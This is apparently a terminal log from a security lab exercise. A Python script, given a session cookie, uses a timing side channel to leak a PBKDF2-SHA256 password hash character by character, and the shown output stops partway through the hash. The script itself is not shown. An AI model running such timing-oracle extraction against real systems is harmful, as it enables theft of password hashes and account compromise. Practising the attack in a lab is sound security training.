 ...compose -f lab/docker-compose.yml up --build
~ — -zsh
~/Downloads — -zsh
~/Downloads — -zsh
+
Last login: Sat Sep 26 19:15:39 on ttys004
[(base) sachou@Sashas-MacBook-Air Downloads % cd ~/Downloads ]
[(base) sachou@Sashas-MacBook-Air Downloads % python3 obj5_time_binary.py --cookie hiwriqo2jhy2cbt8brcoulu6qat3ed8f ]
[+] timing oracle works (char 1 is 'p')
[+] hash length = 89
1/89 p
2/89 pb
3/89 pbk
4/89 pbkd
5/89 pbkdf
6/89 pbkdf2
7/89 pbkdf2_
8/89 pbkdf2_s
9/89 pbkdf2_sh
10/89 pbkdf2_sha
11/89 pbkdf2_sha2
12/89 pbkdf2_sha25
13/89 pbkdf2_sha256
14/89 pbkdf2_sha256$
15/89 pbkdf2_sha256$1
16/89 pbkdf2_sha256$15
17/89 pbkdf2_sha256$150
18/89 pbkdf2_sha256$1500
19/89 pbkdf2_sha256$15000
20/89 pbkdf2_sha256$150000
21/89 pbkdf2_sha256$1500000
22/89 pbkdf2_sha256$1500000$
23/89 pbkdf2_sha256$1500000$G
24/89 pbkdf2_sha256$1500000$GI
25/89 pbkdf2_sha256$1500000$GIR
26/89 pbkdf2_sha256$1500000$GIR6
27/89 pbkdf2_sha256$1500000$GIR6i
28/89 pbkdf2_sha256$1500000$GIR6ix
29/89 pbkdf2_sha256$1500000$GIR6ixj
30/89 pbkdf2_sha256$1500000$GIR6ixjX
31/89 pbkdf2_sha256$1500000$GIR6ixjXt
32/89 pbkdf2_sha256$1500000$GIR6ixjXtr
33/89 pbkdf2_sha256$1500000$GIR6ixjXtrv
34/89 pbkdf2_sha256$1500000$GIR6ixjXtrvj
35/89 pbkdf2_sha256$1500000$GIR6ixjXtrvjW
36/89 pbkdf2_sha256$1500000$GIR6ixjXtrvjWZ
37/89 pbkdf2_sha256$1500000$GIR6ixjXtrvjWZN
38/89 pbkdf2_sha256$1500000$GIR6ixjXtrvjWZNU
39/89 pbkdf2_sha256$1500000$GIR6ixjXtrvjWZNUl
40/89 pbkdf2_sha256$1500000$GIR6ixjXtrvjWZNUl3
41/89 pbkdf2_sha256$1500000$GIR6ixjXtrvjWZNUl3l
42/89 pbkdf2_sha256$1500000$GIR6ixjXtrvjWZNUl3lP
43/89 pbkdf2_sha256$1500000$GIR6ixjXtrvjWZNUl3lPk
44/89 pbkdf2_sha256$1500000$GIR6ixjXtrvjWZNUl3lPkf
45/89 pbkdf2_sha256$1500000$GIR6ixjXtrvjWZNUl3lPkf$
46/89 pbkdf2_sha256$1500000$GIR6ixjXtrvjWZNUl3lPkf$v
47/89 pbkdf2_sha256$1500000$GIR6ixjXtrvjWZNUl3lPkf$vY
48/89 pbkdf2_sha256$1500000$GIR6ixjXtrvjWZNUl3lPkf$vY+